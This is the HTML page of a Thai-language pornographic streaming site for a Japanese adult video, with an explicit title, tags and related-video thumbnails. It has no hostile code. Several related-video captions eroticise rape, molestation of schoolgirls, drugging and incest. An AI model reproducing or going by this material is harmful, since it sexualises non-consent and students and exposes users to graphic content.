<meta property="og:title" content="MEYD-896 หนังเอ้กเล่นชู้ Sana Ueda อุเอดะ ซานะพี่สะใภ้ตัวแสบเล่นชู้กับน้องเขย ตอนผัวออกไปทำงานทุกอย่างก็ราบรื่น เย็ดเล่นท่ากันรอบบ้านแบบดุดัน แถมยังให้กินสับปะรดแล้วแตกใส่ปากทุกไฟท์ - JAVKOKOx.COM หนังAVญี่ปุ่น หนังAVซับไทย หนังAV UNCEN หนังJAV หนังโป๊มาใหม่ หนังเอ็กเด็ด หนังX18 หนังXXXดูฟรี ครบทุกสไตล์หลายรสชาติให้อรรถรสความเงี่ยนแบบเต็มระบบไม่มีกั๊ก" />
<meta property="og:description" content="MEYD-896 หนังเอ้กเล่นชู้ Sana Ueda อุเอดะ ซานะพี่สะใภ้ตัวแสบเล่นชู้กับน้องเขย ตอนผัวออกไปทำงานทุกอย่างก็ราบรื่น เย็ดเล่นท่ากันรอบบ้านแบบดุดัน แถมยังให้กินสับปะรดแล้วแตกใส่ปากทุกไฟท์" />
<meta property="og:image" content="https://javkokox.com/wp-content/uploads/2024/04/nungxhee-x-1-12.jpg" />
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="MEYD-896 หนังเอ้กเล่นชู้ Sana Ueda อุเอดะ ซานะพี่สะใภ้ตัวแสบเล่นชู้กับน้องเขย ตอนผัวออกไปทำงานทุกอย่างก็ราบรื่น เย็ดเล่นท่ากันรอบบ้านแบบดุดัน แถมยังให้กินสับปะรดแล้วแตกใส่ปากทุกไฟท์ - JAVKOKOx.COM หนังAVญี่ปุ่น หนังAVซับไทย หนังAV UNCEN หนังJAV หนังโป๊มาใหม่ หนังเอ็กเด็ด หนังX18 หนังXXXดูฟรี ครบทุกสไตล์หลายรสชาติให้อรรถรสความเงี่ยนแบบเต็มระบบไม่มีกั๊ก">
<meta property="twitter:description" content="MEYD-896 หนังเอ้กเล่นชู้ Sana Ueda อุเอดะ ซานะพี่สะใภ้ตัวแสบเล่นชู้กับน้องเขย ตอนผัวออกไปทำงานทุกอย่างก็ราบรื่น เย็ดเล่นท่ากันรอบบ้านแบบดุดัน แถมยังให้กินสับปะรดแล้วแตกใส่ปากทุกไฟท์" />
<meta property="twitter:image" content="https://javkokox.com/wp-content/uploads/2024/04/nungxhee-x-1-12.jpg" />

<style type="text/css">	
	    img.ads140s {width: 95px; max-height: 170px;}
	img.ads100s {width: 95px; max-height: 170px;}
img.ads300s {width: 250px; max-height: 80px;}
#slider-r{width:95px;right:1px;position:fixed;top:460px;text-align: center;line-height:0;}
#spin-r{width:100px;right:1px;position:fixed;top:160px;text-align: center;line-height:0;}
#slider-l{width:95px;left:235px;position:fixed;top:460px;text-align: center;line-height:0;}
#slider-f{width:250px;right: 30px;left: 0;bottom: 5px;margin: 0 auto;position:fixed;text-align: center;line-height:0;}
.xcc {width: 23px;height: 80px;position: absolute;right: -15px;top: 0px;}

@media only screen and (min-width:768px) and (max-width:959px) {
img.ads140s {width: 90px; max-height: 160px;}
img.ads100s {width: 90px; max-height: 160px;}
img.ads300s {width: 230px; max-height: 70px;}
#slider-r {width: 90px; right: 1px; position: fixed;  top: 450px; text-align: center; line-height: 0;}
#spin-r{width:100px;right:1px;position:fixed;top:180px;text-align: center;line-height:0;}
#slider-l {width: 90px; left: 1px; position: fixed;  top: 450px; text-align: center; line-height: 0;}
#slider-f{width:200px;right: 30px;left: 0;bottom: 5px;margin: 0 auto;position:fixed;text-align: center;line-height:0}
.xcc {width: 20px;height: 70px;position: absolute;right: -51px;top: 0px;}
}

@media only screen and (min-width:640px) and (max-width:767px) {
img.ads140s {width: 70px; max-height: 120px;}
	img.ads100s {width: 70px; max-height: 120px;}
img.ads300s {width: 200px; max-height: 60px;}
#slider-r {width: 70px; right: 1px; position: fixed;  top: 450px; text-align: center; line-height: 0;}
#spin-r{width:100px;right:1px;position:fixed;top:180px;text-align: center;line-height:0;}
#slider-l {width: 70px; left: 1px; position: fixed;  top: 450px; text-align: center; line-height: 0;}
#slider-f{width:200px;right: 30px;left: 0;bottom: 5px;margin: 0 auto;position:fixed;text-align: center;line-height:0}
.xcc {width: 20px;height: 60px;position: absolute;right: -21px;top: 0px;}
}

@media only screen and (max-width:639px) {
img.ads300m {width: 100%; height: 100%}
img.ads100s {width: 60px; max-height: 60px;}
img.ads140s {width: 60px; max-height: 100px;}
img.ads300s {width: 200px; max-height: 60px;}
#slider-r {width: 60px; right: 1px; position: fixed; top: 400px; text-align: center; line-height: 0;}
#spin-r{width:60px;right:1px;position:fixed;top:150px;text-align: center;line-height:0;}
#slider-l {width: 60px; left: 1px; position: fixed; top: 400px; text-align: center; line-height: 0;}
#slider-f{width:200px;right: 30px;left: 0;bottom: 5px;margin: 0 auto;position:fixed;text-align: center;line-height:0}
.xcc {width: 20px;height: 60px;position: absolute;right: -21px;top: 0px;}
}</style>
</head>
<body class="wp-singular post-template-default single single-post postid-2483 single-format-standard wp-theme-kokox full-wrap">





<div class="container-scroller">
  
    <!-- partial:partials/_navbar.html -->
    <nav class="navbar col-lg-12 col-12 p-0  d-flex flex-row">
      <div class="text-center navbar-brand-wrapper d-flex align-items-center justify-content-start">
                <a class="navbar-brand brand-logo me-5" href="https://javkokox.com"><img src="https://javkokox.com/wp-content/uploads/2025/08/kokox.png" alt="JAVKOKOx.COM หนังAVญี่ปุ่น หนังAVซับไทย หนังAV UNCEN หนังJAV หนังโป๊มาใหม่ หนังเอ็กเด็ด หนังX18 หนังXXXดูฟรี ครบทุกสไตล์หลายรสชาติให้อรรถรสความเงี่ยนแบบเต็มระบบไม่มีกั๊ก" class="me-2" /></a>
        <a class="navbar-brand brand-logo-mini" href="https://javkokox.com"><img src="https://javkokox.com/wp-content/uploads/2025/08/kokox.png" alt="JAVKOKOx.COM หนังAVญี่ปุ่น หนังAVซับไทย หนังAV UNCEN หนังJAV หนังโป๊มาใหม่ หนังเอ็กเด็ด หนังX18 หนังXXXดูฟรี ครบทุกสไตล์หลายรสชาติให้อรรถรสความเงี่ยนแบบเต็มระบบไม่มีกั๊ก" /></a>
              </div>
      <div class="navbar-menu-wrapper d-flex align-items-center justify-content-end">
        
        <ul class="navbar-nav mr-lg-2">
          <li class="nav-item nav-search d-lg-block">
      
            <div class="input-group">
              <div class="input-group-prepend hover-cursor" id="navbar-search-icon">
                <span class="input-group-text" id="search">
                  <i class="icon-search" style="color:white"></i>
                </span>
              </div>
              	
				<form method="get" class="searchform" action="https://javkokox.com/">
                  <input type="text" name="s" class="form-control" id="navbar-search-input" placeholder="Search now" aria-label="search" aria-describedby="search" style="color:white">
				</form>
				
            </div>
        
          </li>
        </ul>
        <ul class="navbar-nav navbar-nav-right">
     
        </ul>
        <button class="navbar-toggler navbar-toggler-right d-lg-none align-self-center" type="button" data-toggle="offcanvas">
          <span class="icon-menu"></span>
        </button>
      </div>
    </nav>
    <!-- partial -->
    <div class="container-fluid page-body-wrapper">
     
      <!-- partial -->
      <!-- partial:partials/_sidebar.html -->

      <nav class="sidebar sidebar-offcanvas" id="sidebar"  style="z-index: 999;">

        <ul id="18-menu" class="nav"><li id="menu-item-36" class="nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-36"><a href="https://javkokox.com/"><span class="menu-title">หน้าแรก</span></a></li>
<li id="menu-item-24" class="nav-item menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-24"><a href="https://javkokox.com/video/category/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%82%e0%b8%9b%e0%b9%8a%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99"><span class="menu-title">หนังโป๊ญี่ปุ่น</span></a></li>
<li id="menu-item-1493" class="nav-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1493"><a href="https://javkokox.com/video/category/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%80%e0%b8%ad%e0%b8%a7%e0%b8%b5%e0%b8%88%e0%b8%b5%e0%b8%99"><span class="menu-title">หนังเอวีจีน</span></a></li>
<li id="menu-item-1494" class="nav-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1494"><a href="https://javkokox.com/video/category/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%80%e0%b8%ad%e0%b8%a7%e0%b8%b5%e0%b9%84%e0%b8%a1%e0%b9%88%e0%b9%80%e0%b8%8b%e0%b9%87%e0%b8%99%e0%b9%80%e0%b8%8b%e0%b8%ad%e0%b8%a3%e0%b9%8c"><span class="menu-title">หนังเอวีไม่เซ็นเซอร์</span></a></li>
<li id="menu-item-1495" class="nav-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1495"><a href="https://javkokox.com/video/category/av%e0%b8%8b%e0%b8%b1%e0%b8%9a%e0%b9%84%e0%b8%97%e0%b8%a2"><span class="menu-title">AVซับไทย</span></a></li>
<li id="menu-item-1496" class="nav-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1496"><a href="https://javkokox.com/video/category/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87av%e0%b9%80%e0%b8%a5%e0%b8%aa%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b9%89%e0%b8%a2%e0%b8%99"><span class="menu-title">หนังAVเลสเบี้ยน</span></a></li>
<li id="menu-item-1497" class="nav-item menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1497"><a href="https://javkokox.com/video/category/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%80%e0%b8%ad%e0%b8%a7%e0%b8%b5%e0%b9%81%e0%b8%99%e0%b8%a7%e0%b9%80%e0%b8%a5%e0%b9%88%e0%b8%99%e0%b8%8a%e0%b8%b9%e0%b9%89"><span class="menu-title">หนังเอวีแนวเล่นชู้</span></a></li>
<li id="menu-item-1498" class="nav-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1498"><a href="https://javkokox.com/video/category/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%80%e0%b8%ad%e0%b8%a7%e0%b8%b5%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b9%80%e0%b8%a3%e0%b8%b5%e0%b8%a2%e0%b8%99"><span class="menu-title">หนังเอวีนักเรียน</span></a></li>
<li id="menu-item-1499" class="nav-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1499"><a href="https://javkokox.com/video/category/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%82%e0%b8%9b%e0%b9%8a%e0%b9%80%e0%b8%ad%e0%b8%a7%e0%b8%b5%e0%b8%84%e0%b8%a3%e0%b8%ad%e0%b8%9a%e0%b8%84%e0%b8%a3%e0%b8%b1%e0%b8%a7"><span class="menu-title">หนังโป๊เอวีครอบครัว</span></a></li>
<li id="menu-item-1500" class="nav-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1500"><a href="https://javkokox.com/video/category/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87av%e0%b9%80%e0%b8%81%e0%b8%a2%e0%b9%8c"><span class="menu-title">หนังAVเกย์</span></a></li>
<li id="menu-item-1501" class="nav-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1501"><a href="https://javkokox.com/video/category/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87jav%e0%b9%80%e0%b8%8b%e0%b9%87%e0%b8%99%e0%b9%80%e0%b8%8b%e0%b8%ad%e0%b8%a3%e0%b9%8c"><span class="menu-title">หนังJAVเซ็นเซอร์</span></a></li>
<li id="menu-item-1502" class="nav-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1502"><a href="https://javkokox.com/video/category/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%80%e0%b8%ad%e0%b8%a7%e0%b8%b5%e0%b8%9d%e0%b8%a3%e0%b8%b1%e0%b9%88%e0%b8%87"><span class="menu-title">หนังเอวีฝรั่ง</span></a></li>
<li id="menu-item-583" class="nav-item menu-item menu-item-type-post_type menu-item-object-page menu-item-583"><a href="https://javkokox.com/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%82%e0%b8%9b%e0%b9%8a%e0%b8%a2%e0%b8%ad%e0%b8%94%e0%b8%ae%e0%b8%b4%e0%b8%95"><span class="menu-title">หนังโป๊ยอดฮิต</span></a></li>
</ul>  
      </nav>


      <div class="main-panel">
        <div class="content-wrapper">


          
<style>
	.adcen{
		width:800px;
		margin:0 auto;
	}
	.axdiframe{
		height:300px;
		width: 100%;
	}
	@media only screen and (max-width:768px) {
		.adcen{
			width:100%;
		}
		.axdiframe{
		 height:100%;
		 width: 100%;
	 }
	}
</style>


	<center class="adcen">

	</center>  




<div class="row" id="post-2483">
            <div class="col-12">
              <div class="card">
                <div class="card-body">
                  <div class="row">
                    <div class="col-lg-12">
                      <div class="border-bottom text-center pb-4">
                        <div class="mb-3">
                          <h1 class="h4 line-head">MEYD-896 หนังเอ้กเล่นชู้ Sana Ueda อุเอดะ ซานะพี่สะใภ้ตัวแสบเล่นชู้กับน้องเขย ตอนผัวออกไปทำงานทุกอย่างก็ราบรื่น เย็ดเล่นท่ากันรอบบ้านแบบดุดัน แถมยังให้กินสับปะรดแล้วแตกใส่ปากทุกไฟท์</h1>

	<center class="adcen">

	</center>
						
							
							
                          <div class="d-flex align-items-center">

                            	<div id="columns video" style="width:100%">
																	<iframe src="/ajax/du.php?views=gr3fzd7j4R" frameborder="0" width="100%" height="400" allowfullscreen="" scrolling="no"></iframe>															</div><!-- end #video-->


                          </div>
                        </div>
                        <p class="w-75 mx-auto mb-3"><p>MEYD-896 หนังเอ้กเล่นชู้ Sana Ueda อุเอดะ ซานะพี่สะใภ้ตัวแสบเล่นชู้กับน้องเขย ตอนผัวออกไปทำงานทุกอย่างก็ราบรื่น เย็ดเล่นท่ากันรอบบ้านแบบดุดัน แถมยังให้กินสับปะรดแล้วแตกใส่ปากทุกไฟท์</p>
</p>



                        <div class="d-flex justify-content-center">
                      																			
		<span class="dp-like-post"><a class="like" href="javascript:void(0);" data-pid="2483"><button class="btn btn-success m-1"><i class="fa fa-thumbs-o-up"></i>กดไลค์</button></a></span>
		
																	<a class="twitter-share-button" href="https://twitter.com/share?url=https://javkokox.com/video/2483&text=MEYD-896 หนังเอ้กเล่นชู้ Sana Ueda อุเอดะ ซานะพี่สะใภ้ตัวแสบเล่นชู้กับน้องเขย ตอนผัวออกไปทำงานทุกอย่างก็ราบรื่น เย็ดเล่นท่ากันรอบบ้านแบบดุดัน แถมยังให้กินสับปะรดแล้วแตกใส่ปากทุกไฟท์&hashtags=" target="_blank">
																		<button class="btn btn-danger m-1"><i class="mdi mdi-twitter"></i>Twitter Share</button>
																	</a>
															<a href="https://www.facebook.com/sharer/sharer.php?u=https://javkokox.com/video/2483" target="_blank">
												  				<button class="btn btn-danger m-1">  <i class="mdi mdi-facebook"></i>FB Share</button>
															</a>		
															<a href="line://msg/text/https://javkokox.com/video/2483" target="_blank">
																<button class="btn btn-danger m-1">LINE Share</button>
															</a>
										
                        </div>
						  

						  
						  
                      </div>
                      <div class="border-bottom py-4">
						 <p>หัวข้อ</p>
                        <div class="badge badge-outline-dark mb-2">
                        	<a href="https://javkokox.com/video/category/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%80%e0%b8%ad%e0%b8%a7%e0%b8%b5%e0%b9%81%e0%b8%99%e0%b8%a7%e0%b9%80%e0%b8%a5%e0%b9%88%e0%b8%99%e0%b8%8a%e0%b8%b9%e0%b9%89" rel="category tag">หนังเอวีแนวเล่นชู้</a>&nbsp;<a href="https://javkokox.com/video/category/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%82%e0%b8%9b%e0%b9%8a%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99" rel="category tag">หนังโป๊ญี่ปุ่น</a>            
                        </div> 
                        <p>TAGS</p>
                        <div>
                        	<a href="https://javkokox.com/video/tag/%e0%b9%81%e0%b8%95%e0%b8%81%e0%b9%83%e0%b8%aa%e0%b9%88%e0%b8%9b%e0%b8%b2%e0%b8%81" class="badge badge-outline-dark">แตกใส่ปาก</a>&nbsp;<a href="https://javkokox.com/video/tag/%e0%b9%80%e0%b8%ab%e0%b8%87%e0%b8%b2%e0%b8%ab%e0%b8%b5" class="badge badge-outline-dark">เหงาหี</a>&nbsp;<a href="https://javkokox.com/video/tag/%e0%b9%80%e0%b8%a5%e0%b9%88%e0%b8%99%e0%b8%8a%e0%b8%b9%e0%b9%89" class="badge badge-outline-dark">เล่นชู้</a>&nbsp;<a href="https://javkokox.com/video/tag/%e0%b9%80%e0%b8%a2%e0%b9%87%e0%b8%94%e0%b9%83%e0%b8%99%e0%b8%84%e0%b8%a3%e0%b8%b1%e0%b8%a7" class="badge badge-outline-dark">เย็ดในครัว</a>&nbsp;<a href="https://javkokox.com/video/tag/%e0%b9%80%e0%b8%a2%e0%b9%87%e0%b8%94%e0%b8%ab%e0%b8%a5%e0%b8%b2%e0%b8%a2%e0%b8%97%e0%b9%88%e0%b8%b2" class="badge badge-outline-dark">เย็ดหลายท่า</a>&nbsp;<a href="https://javkokox.com/video/tag/%e0%b9%80%e0%b8%a2%e0%b9%87%e0%b8%94%e0%b8%a3%e0%b8%ad%e0%b8%9a%e0%b8%9a%e0%b9%89%e0%b8%b2%e0%b8%99" class="badge badge-outline-dark">เย็ดรอบบ้าน</a>&nbsp;<a href="https://javkokox.com/video/tag/%e0%b9%80%e0%b8%a2%e0%b9%87%e0%b8%94%e0%b8%9e%e0%b8%b5%e0%b9%88%e0%b8%aa%e0%b8%b0%e0%b9%83%e0%b8%a0%e0%b9%89" class="badge badge-outline-dark">เย็ดพี่สะใภ้</a>&nbsp;<a href="https://javkokox.com/video/tag/%e0%b9%80%e0%b8%a2%e0%b9%87%e0%b8%94%e0%b8%9a%e0%b8%99%e0%b9%82%e0%b8%8b%e0%b8%9f%e0%b8%b2" class="badge badge-outline-dark">เย็ดบนโซฟา</a>&nbsp;<a href="https://javkokox.com/video/tag/%e0%b9%80%e0%b8%a2%e0%b9%87%e0%b8%94%e0%b8%97%e0%b9%88%e0%b8%b2%e0%b8%a2%e0%b8%b2%e0%b8%81" class="badge badge-outline-dark">เย็ดท่ายาก</a>&nbsp;<a href="https://javkokox.com/video/tag/%e0%b8%ad%e0%b8%b8%e0%b9%80%e0%b8%ad%e0%b8%94%e0%b8%b0-%e0%b8%8b%e0%b8%b2%e0%b8%99%e0%b8%b0" class="badge badge-outline-dark">อุเอดะ ซานะ</a>&nbsp;<a href="https://javkokox.com/video/tag/%e0%b8%ab%e0%b8%b5%e0%b8%9e%e0%b8%b5%e0%b9%88%e0%b8%aa%e0%b8%b0%e0%b9%83%e0%b8%a0%e0%b9%89" class="badge badge-outline-dark">หีพี่สะใภ้</a>&nbsp;<a href="https://javkokox.com/video/tag/%e0%b8%ab%e0%b8%b5" class="badge badge-outline-dark">หี</a>&nbsp;<a href="https://javkokox.com/video/tag/%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2%e0%b8%a1%e0%b8%b8%e0%b8%94%e0%b8%ab%e0%b8%b5" class="badge badge-outline-dark">หน้ามุดหี</a>&nbsp;<a href="https://javkokox.com/video/tag/%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2%e0%b8%a1%e0%b8%b8%e0%b8%94%e0%b8%84%e0%b8%a7%e0%b8%a2" class="badge badge-outline-dark">หน้ามุดควย</a>&nbsp;<a href="https://javkokox.com/video/tag/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%80%e0%b8%ad%e0%b9%87%e0%b8%81%e0%b9%80%e0%b8%a5%e0%b9%88%e0%b8%99%e0%b8%8a%e0%b8%b9%e0%b9%89" class="badge badge-outline-dark">หนังเอ็กเล่นชู้</a>&nbsp;<a href="https://javkokox.com/video/tag/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%80%e0%b8%ad%e0%b9%87%e0%b8%81%e0%b9%80%e0%b8%94%e0%b9%87%e0%b8%94%e0%b9%86" class="badge badge-outline-dark">หนังเอ็กเด็ดๆ</a>&nbsp;<a href="https://javkokox.com/video/tag/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%80%e0%b8%ad%e0%b9%87%e0%b8%81%e0%b9%80%e0%b8%88%e0%b9%81%e0%b8%9b%e0%b8%99" class="badge badge-outline-dark">หนังเอ็กเจแปน</a>&nbsp;<a href="https://javkokox.com/video/tag/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%80%e0%b8%ad%e0%b9%87%e0%b8%81%e0%b8%a1%e0%b8%b1%e0%b8%99%e0%b9%86" class="badge badge-outline-dark">หนังเอ็กมันๆ</a>&nbsp;<a href="https://javkokox.com/video/tag/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%80%e0%b8%ad%e0%b9%87%e0%b8%81%e0%b8%9f%e0%b8%a3%e0%b8%b5" class="badge badge-outline-dark">หนังเอ็กฟรี</a>&nbsp;<a href="https://javkokox.com/video/tag/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%ab%e0%b8%b5%e0%b9%80%e0%b8%94%e0%b8%b4%e0%b8%99" class="badge badge-outline-dark">น้ำหีเดิน</a>&nbsp;<a href="https://javkokox.com/video/tag/%e0%b8%94%e0%b8%b9%e0%b8%94%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%ab%e0%b8%b5" class="badge badge-outline-dark">ดูดน้ำหี</a>&nbsp;<a href="https://javkokox.com/video/tag/%e0%b8%84%e0%b8%a7%e0%b8%a2%e0%b8%95%e0%b8%b5%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2" class="badge badge-outline-dark">ควยตีหน้า</a>&nbsp;<a href="https://javkokox.com/video/tag/%e0%b8%81%e0%b8%b4%e0%b8%99%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%ab%e0%b8%b5" class="badge badge-outline-dark">กินน้ำหี</a>&nbsp;<a href="https://javkokox.com/video/tag/%e0%b8%81%e0%b8%b4%e0%b8%99%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%84%e0%b8%a7%e0%b8%a2" class="badge badge-outline-dark">กินน้ำควย</a>&nbsp;<a href="https://javkokox.com/video/tag/xxx%e0%b9%80%e0%b8%88%e0%b9%81%e0%b8%9b%e0%b8%99" class="badge badge-outline-dark">xxxเจแปน</a>&nbsp;<a href="https://javkokox.com/video/tag/sextb" class="badge badge-outline-dark">sextb</a>&nbsp;<a href="https://javkokox.com/video/tag/javmost" class="badge badge-outline-dark">javmost</a>&nbsp;<a href="https://javkokox.com/video/tag/javgg" class="badge badge-outline-dark">javgg</a>&nbsp;<a href="https://javkokox.com/video/tag/jav-guru" class="badge badge-outline-dark">jav.guru</a>&nbsp;<a href="https://javkokox.com/video/tag/sana-ueda" class="badge badge-outline-dark">Sana Ueda</a>&nbsp;<a href="https://javkokox.com/video/tag/meyd-896" class="badge badge-outline-dark">MEYD-896</a>&nbsp;<a href="https://javkokox.com/video/tag/meyd" class="badge badge-outline-dark">MEYD</a>&nbsp;            
                        </div>                                                               
                      </div>
                    
                      <div class="py-4">
                        <p class="clearfix">
                          <span class="float-left">
                            โดย
                          </span>
                          <span class="float-right text-muted">
                            <a href="https://javkokox.com/video/author/javkoko" title="Posts by javkoko" rel="author">javkoko</a>                          </span>
                        </p>
                        <p class="clearfix">
                          <span class="float-left">
                            เมื่อ
                          </span>
                          <span class="float-right text-muted">
                            03/04/2024                          </span>
                        </p>
                        
                      </div>
                    </div>
                    <div class="col-lg-4 mb-4">
                      <div class="d-flex justify-content-between">
                        <div>
							
							<a href="/ติดต่อขอหนังโป๊" target="_blank"><button class="btn btn-outline-primary">ขอหนัง</button></a>
							<a href="/content-removal-%e0%b9%81%e0%b8%88%e0%b9%89%e0%b8%87%e0%b8%a5%e0%b8%9a" target="_blank"><button class="btn btn-primary">แจ้งลบ</button></a>
							
                        </div>
                      </div>
                   
                  
                    </div>
                  </div>


                  <div class="row">
                    <div class="col-lg-12">
                    
                    		 <center><h3 class="title is-6 relate-title">หนังโป๊เด็ดๆเรื่องอื่น</h3></center>
	  <div class="card " data-view="" >
		<div class="card-body" >
			<div class="row">
				<div class="col-12">
					<div class="row portfolio-grid">
	   	

				<div id="videos-6165" class="col-xl-2 col-lg-2 col-md-2 col-sm-6 col-12" >
					            
	
						<figure class="effect-text-in">
							<a href="https://javkokox.com/video/6165" >
								<img src="https://javkokox.com/wp-content/uploads/2025/11/thumb_JAVญี่ปุ่น_MIDA-084_1764362491.webp" alt="เกี่ยวเบ็ด หนังโป๊นักเรียน น้ำแตก นักเรียน ติ้วหี">
								<figcaption>
									<h2 class="h6 title168">
										JAVญี่ปุ่น MIDA-084 รถไฟสายบิ้วท์ติดนิ้วตัวลอย Yuuki Toa นักเรียนสาวโดนลวนลามบนรถไฟ จับติ้วหีในขณะกำลังกลับบ้านจนน้ำแตกบนรถไฟ									</h2>
		                        </figcaption>	
							</a>
						</figure>	

							
				
				</div><!--  #video-on-6165 -->
	

				<div id="videos-6161" class="col-xl-2 col-lg-2 col-md-2 col-sm-6 col-12" >
					            
	
						<figure class="effect-text-in">
							<a href="https://javkokox.com/video/6161" >
								<img src="https://javkokox.com/wp-content/uploads/2025/11/JAVซับไทย-SSNI-890.webp" alt="แทงหี แตกใน เอวีนักเรียน เลียหี หนังโป๊นักเรียน">
								<figcaption>
									<h2 class="h6 title168">
										หนังโป๊JAVซับไทย SSNI-890 เปียกเป้าตุงคุณลุงนักการ Aika Yumeno นักเรียนที่กำลังเรียนจบ โดนภารโรงที่แอบชอบมานานข่มขืน จับเลียหีแล้วเสียบควย แทงหีน้ำแตกในจนติดใจ									</h2>
		                        </figcaption>	
							</a>
						</figure>	

							
				
				</div><!--  #video-on-6161 -->
	

				<div id="videos-6158" class="col-xl-2 col-lg-2 col-md-2 col-sm-6 col-12" >
					            
	
						<figure class="effect-text-in">
							<a href="https://javkokox.com/video/6158" >
								<img src="https://javkokox.com/wp-content/uploads/2025/11/หนังเอวีญี่ปุ่นซับไทย-OKSN-196.webp" alt="เอวีเปิดซิง เอวีครอบครัว เวอร์จิ้น เย็ด เปิดซิง">
								<figcaption>
									<h2 class="h6 title168">
										หนังเอวีญี่ปุ่นซับไทย OKSN-196 เสร็จกิจมีแต่ลูกแหง่เวอร์จิ้น Airi Hinata คุณแม่ที่ช่วยลูกเปิดซิง แต่เจอลูกเงี่ยนไม่หยุด ตามขอเย็ดหีทั้งวัน									</h2>
		                        </figcaption>	
							</a>
						</figure>	

							
				
				</div><!--  #video-on-6158 -->
	

				<div id="videos-6155" class="col-xl-2 col-lg-2 col-md-2 col-sm-6 col-12" >
					            
	
						<figure class="effect-text-in">
							<a href="https://javkokox.com/video/6155" >
								<img src="https://javkokox.com/wp-content/uploads/2025/11/thumb_SSNI-521_หนังโป๊ญี่ปุ่น_Nene_Yoshitaka_1764151421.webp" alt="โม๊กควย แอ่นหี เย็ดหี เย็ด หี">
								<figcaption>
									<h2 class="h6 title168">
										SSNI-521 หนังโป๊ญี่ปุ่น Nene Yoshitaka ครูสาวขี้เงี่ยนชอบล่าแต้ม ยั่วควยผู้ปกครองของนักเรียนทีละคน แล้วโม๊กควยให้ แล้วแอ่นหีให้เย็ดจนน้ำแตกคาถุงน่อง									</h2>
		                        </figcaption>	
							</a>
						</figure>	

							
				
				</div><!--  #video-on-6155 -->
	

				<div id="videos-6153" class="col-xl-2 col-lg-2 col-md-2 col-sm-6 col-12" >
					            
	
						<figure class="effect-text-in">
							<a href="https://javkokox.com/video/6153" >
								<img src="https://javkokox.com/wp-content/uploads/2025/11/thumb_MIDA-407_Rena_Miyashita_1764088287.webp" alt="เอวีญี่ปุ่น เย็ดหี เย็ด หี ร่านควย">
								<figcaption>
									<h2 class="h6 title168">
										MIDA-407 ดูหนังเอวีญี่ปุ่น Rena Miyashita นักสืบสาวที่ต้องไปสืบคดีลับ โดนสมาคมลับวางยาปลุกเซ็กส์ให้กิน จนกลายเป็นคนร่านควย โดนจับรุมเย็ดหีจนน้ำแตกกระจาย									</h2>
		                        </figcaption>	
							</a>
						</figure>	

							
				
				</div><!--  #video-on-6153 -->
	

				<div id="videos-6151" class="col-xl-2 col-lg-2 col-md-2 col-sm-6 col-12" >
					            
	
						<figure class="effect-text-in">
							<a href="https://javkokox.com/video/6151" >
								<img src="https://javkokox.com/wp-content/uploads/2025/11/thumb_หนังโป๊_-_AV_-_DVMM-311_1763991497.webp" alt="เอวีญี่ปุ่น เอวี เย็ดหี หี หนังเอวีญี่ปุ่น">
								<figcaption>
									<h2 class="h6 title168">
										หนังเอวีญี่ปุ่น DVMM-311 Miss Campus เกมส์เซ็กส์สุดเร้าใจ ใครชนะได้รางวัล ส่วนถ้าใครแพ้โดนควยเย็ดหีจนพอใจ									</h2>
		                        </figcaption>	
							</a>
						</figure>	

							
				
				</div><!--  #video-on-6151 -->
	

				<div id="videos-6149" class="col-xl-2 col-lg-2 col-md-2 col-sm-6 col-12" >
					            
	
						<figure class="effect-text-in">
							<a href="https://javkokox.com/video/6149" >
								<img src="https://javkokox.com/wp-content/uploads/2025/11/thumb_หนังโป๊ญี่ปุ่น_เอวี_MIDA-400-RM_1763908469.jpg" alt="แตกใส่หน้า เอวีญี่ปึ่น หนังโป๊สวิงกิ้ง หนังโป๊ญี่ปุ่น สวิงกิ้ง">
								<figcaption>
